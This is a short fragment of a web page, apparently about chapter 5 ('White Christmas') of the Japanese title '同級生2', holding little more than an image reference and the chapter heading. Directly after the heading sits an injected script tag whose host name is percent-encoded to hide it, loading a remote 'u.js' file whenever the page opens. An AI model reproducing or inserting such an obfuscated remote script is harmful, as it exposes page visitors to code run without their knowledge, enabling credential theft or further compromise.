 同級生2 第05章「ホワイトクリスマス」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>